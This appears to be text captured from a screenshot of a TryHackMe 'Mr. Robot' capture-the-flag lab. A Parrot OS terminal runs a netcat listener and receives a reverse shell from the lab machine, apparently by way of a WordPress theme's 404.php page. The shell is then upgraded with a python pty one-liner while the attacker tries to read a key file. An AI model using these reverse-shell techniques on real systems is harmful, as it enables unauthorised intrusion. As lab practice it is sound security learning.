 https://10.10.73.79/wordpress/wp-content/themes/twentyfifteen/404.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Parrot Terminal
File Edit View Search Terminal Help
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ su robo
su: must be run from a terminal
$ python
exit
^Z
[1]+  Stopped                 nc -nlvp 1234
┌─[✗]─[user@parrot]─[/media/sf_Code/Ctf and stuff the main github repo/Labs/tryh
ackme/Mr.Robot Ctf]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.65.205] from (UNKNOWN) [10.10.73.79] 44080
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 12:34:47 up  1:36,  0 users,  load average: 0.00, 0.02, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$